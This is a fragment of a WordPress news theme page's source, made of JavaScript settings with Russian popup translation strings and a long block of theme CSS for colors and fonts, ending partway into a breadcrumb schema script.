var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="1e2e5e6f66";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
